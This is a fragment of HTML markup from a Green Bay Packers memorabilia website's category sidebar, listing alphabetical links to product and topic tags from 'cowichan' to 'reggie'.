	<li class="cat-item cat-item-3284"><a href="https://greenbayvacuumpackers.com/category/cowichan/" >cowichan</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://greenbayvacuumpackers.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://greenbayvacuumpackers.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://greenbayvacuumpackers.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://greenbayvacuumpackers.com/category/curly/" >curly</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://greenbayvacuumpackers.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://greenbayvacuumpackers.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://greenbayvacuumpackers.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://greenbayvacuumpackers.com/category/damien/" >damien</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://greenbayvacuumpackers.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://greenbayvacuumpackers.com/category/darnell/" >darnell</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://greenbayvacuumpackers.com/category/davante/" >davante</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://greenbayvacuumpackers.com/category/deadstock/" >deadstock</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://greenbayvacuumpackers.com/category/decision/" >decision</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://greenbayvacuumpackers.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://greenbayvacuumpackers.com/category/delong/" >delong</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://greenbayvacuumpackers.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://greenbayvacuumpackers.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://greenbayvacuumpackers.com/category/devante/" >devante</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://greenbayvacuumpackers.com/category/diehards/" >diehards</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://greenbayvacuumpackers.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://greenbayvacuumpackers.com/category/dillon/" >dillon</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://greenbayvacuumpackers.com/category/divisional/" >divisional</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://greenbayvacuumpackers.com/category/dkny/" >dkny</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://greenbayvacuumpackers.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://greenbayvacuumpackers.com/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://greenbayvacuumpackers.com/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://greenbayvacuumpackers.com/category/dorsey/" >dorsey</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://greenbayvacuumpackers.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://greenbayvacuumpackers.com/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://greenbayvacuumpackers.com/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://greenbayvacuumpackers.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://greenbayvacuumpackers.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://greenbayvacuumpackers.com/category/edgerrin/" >edgerrin</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://greenbayvacuumpackers.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://greenbayvacuumpackers.com/category/else/" >else</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://greenbayvacuumpackers.com/category/encased/" >encased</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://greenbayvacuumpackers.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://greenbayvacuumpackers.com/category/espn/" >espn</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://greenbayvacuumpackers.com/category/examining/" >examining</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://greenbayvacuumpackers.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://greenbayvacuumpackers.com/category/fabric/" >fabric</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://greenbayvacuumpackers.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://greenbayvacuumpackers.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://greenbayvacuumpackers.com/category/falcons/" >falcons</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://greenbayvacuumpackers.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://greenbayvacuumpackers.com/category/fanatics/" >fanatics</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://greenbayvacuumpackers.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://greenbayvacuumpackers.com/category/fbgp/" >fbgp</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://greenbayvacuumpackers.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://greenbayvacuumpackers.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://greenbayvacuumpackers.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://greenbayvacuumpackers.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://greenbayvacuumpackers.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://greenbayvacuumpackers.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://greenbayvacuumpackers.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://greenbayvacuumpackers.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://greenbayvacuumpackers.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://greenbayvacuumpackers.com/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://greenbayvacuumpackers.com/category/foco/" >foco</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://greenbayvacuumpackers.com/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://greenbayvacuumpackers.com/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://greenbayvacuumpackers.com/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://greenbayvacuumpackers.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://greenbayvacuumpackers.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://greenbayvacuumpackers.com/category/frmd/" >frmd</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://greenbayvacuumpackers.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://greenbayvacuumpackers.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://greenbayvacuumpackers.com/category/g-iii/" >g-iii</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://greenbayvacuumpackers.com/category/g-lll/" >g-lll</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://greenbayvacuumpackers.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://greenbayvacuumpackers.com/category/game-used/" >game-used</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://greenbayvacuumpackers.com/category/gameday-authenticated/" >gameday-authenticated</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://greenbayvacuumpackers.com/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://greenbayvacuumpackers.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://greenbayvacuumpackers.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://greenbayvacuumpackers.com/category/giannis/" >giannis</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://greenbayvacuumpackers.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://greenbayvacuumpackers.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://greenbayvacuumpackers.com/category/gmfb/" >gmfb</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://greenbayvacuumpackers.com/category/goal/" >goal</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://greenbayvacuumpackers.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://greenbayvacuumpackers.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://greenbayvacuumpackers.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://greenbayvacuumpackers.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://greenbayvacuumpackers.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://greenbayvacuumpackers.com/category/greenbay/" >greenbay</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://greenbayvacuumpackers.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://greenbayvacuumpackers.com/category/gumball/" >gumball</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://greenbayvacuumpackers.com/category/haha/" >haha</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://greenbayvacuumpackers.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://greenbayvacuumpackers.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://greenbayvacuumpackers.com/category/hartland/" >hartland</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://greenbayvacuumpackers.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://greenbayvacuumpackers.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://greenbayvacuumpackers.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://greenbayvacuumpackers.com/category/herd/" >herd</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://greenbayvacuumpackers.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://greenbayvacuumpackers.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://greenbayvacuumpackers.com/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://greenbayvacuumpackers.com/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://greenbayvacuumpackers.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://greenbayvacuumpackers.com/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://greenbayvacuumpackers.com/category/homage/" >homage</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://greenbayvacuumpackers.com/category/honors/" >honors</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://greenbayvacuumpackers.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://greenbayvacuumpackers.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://greenbayvacuumpackers.com/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://greenbayvacuumpackers.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://greenbayvacuumpackers.com/category/hutson/" >hutson</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://greenbayvacuumpackers.com/category/illusions/" >illusions</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://greenbayvacuumpackers.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://greenbayvacuumpackers.com/category/impeccable/" >impeccable</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://greenbayvacuumpackers.com/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://greenbayvacuumpackers.com/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://greenbayvacuumpackers.com/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://greenbayvacuumpackers.com/category/invicta/" >invicta</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://greenbayvacuumpackers.com/category/jmon/" >j&#039;mon</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://greenbayvacuumpackers.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://greenbayvacuumpackers.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://greenbayvacuumpackers.com/category/jaguars/" >jaguars</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://greenbayvacuumpackers.com/category/jaire/" >jaire</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://greenbayvacuumpackers.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://greenbayvacuumpackers.com/category/jared/" >jared</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://greenbayvacuumpackers.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://greenbayvacuumpackers.com/category/javon/" >javon</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://greenbayvacuumpackers.com/category/jayden/" >jayden</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://greenbayvacuumpackers.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://greenbayvacuumpackers.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://greenbayvacuumpackers.com/category/jets/" >jets</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://greenbayvacuumpackers.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://greenbayvacuumpackers.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://greenbayvacuumpackers.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://greenbayvacuumpackers.com/category/jordy/" >jordy</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://greenbayvacuumpackers.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://greenbayvacuumpackers.com/category/julio/" >julio</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://greenbayvacuumpackers.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://greenbayvacuumpackers.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://greenbayvacuumpackers.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://greenbayvacuumpackers.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://greenbayvacuumpackers.com/category/kellerman/" >kellerman</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://greenbayvacuumpackers.com/category/keyshawn/" >keyshawn</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://greenbayvacuumpackers.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://greenbayvacuumpackers.com/category/lafleur/" >lafleur</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://greenbayvacuumpackers.com/category/lambeau/" >lambeau</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://greenbayvacuumpackers.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://greenbayvacuumpackers.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://greenbayvacuumpackers.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://greenbayvacuumpackers.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://greenbayvacuumpackers.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://greenbayvacuumpackers.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://greenbayvacuumpackers.com/category/letterman/" >letterman</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://greenbayvacuumpackers.com/category/levis/" >levis</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://greenbayvacuumpackers.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://greenbayvacuumpackers.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://greenbayvacuumpackers.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://greenbayvacuumpackers.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://greenbayvacuumpackers.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://greenbayvacuumpackers.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://greenbayvacuumpackers.com/category/lombardi/" >lombardi</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://greenbayvacuumpackers.com/category/lombardis/" >lombardis</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://greenbayvacuumpackers.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://greenbayvacuumpackers.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://greenbayvacuumpackers.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://greenbayvacuumpackers.com/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://greenbayvacuumpackers.com/category/macgregor/" >macgregor</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://greenbayvacuumpackers.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://greenbayvacuumpackers.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://greenbayvacuumpackers.com/category/marcedes/" >marcedes</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://greenbayvacuumpackers.com/category/marquez/" >marquez</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://greenbayvacuumpackers.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://greenbayvacuumpackers.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://greenbayvacuumpackers.com/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://greenbayvacuumpackers.com/category/mcafee/" >mcafee</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://greenbayvacuumpackers.com/category/mcmahon/" >mcmahon</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://greenbayvacuumpackers.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://greenbayvacuumpackers.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://greenbayvacuumpackers.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://greenbayvacuumpackers.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://greenbayvacuumpackers.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://greenbayvacuumpackers.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://greenbayvacuumpackers.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://greenbayvacuumpackers.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://greenbayvacuumpackers.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://greenbayvacuumpackers.com/category/mina/" >mina</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://greenbayvacuumpackers.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://greenbayvacuumpackers.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://greenbayvacuumpackers.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://greenbayvacuumpackers.com/category/mirage/" >mirage</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://greenbayvacuumpackers.com/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://greenbayvacuumpackers.com/category/mmqb/" >mmqb</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://greenbayvacuumpackers.com/category/mock/" >mock</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://greenbayvacuumpackers.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://greenbayvacuumpackers.com/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://greenbayvacuumpackers.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://greenbayvacuumpackers.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://greenbayvacuumpackers.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://greenbayvacuumpackers.com/category/nate/" >nate</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://greenbayvacuumpackers.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://greenbayvacuumpackers.com/category/nflp/" >nflp</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://greenbayvacuumpackers.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://greenbayvacuumpackers.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://greenbayvacuumpackers.com/category/nitschke/" >nitschke</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://greenbayvacuumpackers.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://greenbayvacuumpackers.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://greenbayvacuumpackers.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://greenbayvacuumpackers.com/category/nwts/" >nwts</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://greenbayvacuumpackers.com/category/nwtvntge/" >nwtvntge</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://greenbayvacuumpackers.com/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://greenbayvacuumpackers.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://greenbayvacuumpackers.com/category/obsidian/" >obsidian</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://greenbayvacuumpackers.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://greenbayvacuumpackers.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://greenbayvacuumpackers.com/category/offseason/" >offseason</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://greenbayvacuumpackers.com/category/onfield/" >onfield</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://greenbayvacuumpackers.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://greenbayvacuumpackers.com/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://greenbayvacuumpackers.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://greenbayvacuumpackers.com/category/origins/" >origins</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://greenbayvacuumpackers.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://greenbayvacuumpackers.com/category/orlovsky/" >orlovsky</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://greenbayvacuumpackers.com/category/overreacting/" >overreacting</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://greenbayvacuumpackers.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://greenbayvacuumpackers.com/category/packers/" >packers</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://greenbayvacuumpackers.com/category/packersdaily/" >packersdaily</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://greenbayvacuumpackers.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://greenbayvacuumpackers.com/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://greenbayvacuumpackers.com/category/panthers/" >panthers</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://greenbayvacuumpackers.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://greenbayvacuumpackers.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://greenbayvacuumpackers.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://greenbayvacuumpackers.com/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://greenbayvacuumpackers.com/category/pelissero/" >pelissero</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://greenbayvacuumpackers.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://greenbayvacuumpackers.com/category/peyton/" >peyton</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://greenbayvacuumpackers.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://greenbayvacuumpackers.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://greenbayvacuumpackers.com/category/pigskin/" >pigskin</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://greenbayvacuumpackers.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://greenbayvacuumpackers.com/category/plates/" >plates</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://greenbayvacuumpackers.com/category/play-book/" >play-book</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://greenbayvacuumpackers.com/category/playbook/" >playbook</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://greenbayvacuumpackers.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://greenbayvacuumpackers.com/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://greenbayvacuumpackers.com/category/playoff/" >playoff</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://greenbayvacuumpackers.com/category/playoffs/" >playoffs</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://greenbayvacuumpackers.com/category/pop1/" >pop1</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://greenbayvacuumpackers.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://greenbayvacuumpackers.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://greenbayvacuumpackers.com/category/preowned/" >preowned-</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://greenbayvacuumpackers.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://greenbayvacuumpackers.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://greenbayvacuumpackers.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://greenbayvacuumpackers.com/category/prizm/" >prizm</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://greenbayvacuumpackers.com/category/projections/" >projections</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://greenbayvacuumpackers.com/category/proline/" >proline</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://greenbayvacuumpackers.com/category/prospect/" >prospect</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://greenbayvacuumpackers.com/category/quay/" >quay</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://greenbayvacuumpackers.com/category/r54037/" >r54037</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://greenbayvacuumpackers.com/category/raiders/" >raiders</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://greenbayvacuumpackers.com/category/raji/" >raji</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://greenbayvacuumpackers.com/category/rams/" >rams</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://greenbayvacuumpackers.com/category/randall/" >randall</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://greenbayvacuumpackers.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://greenbayvacuumpackers.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://greenbayvacuumpackers.com/category/raredanbury/" >raredanbury</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://greenbayvacuumpackers.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://greenbayvacuumpackers.com/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://greenbayvacuumpackers.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://greenbayvacuumpackers.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://greenbayvacuumpackers.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://greenbayvacuumpackers.com/category/reggie/" >reggie</a>
</li>
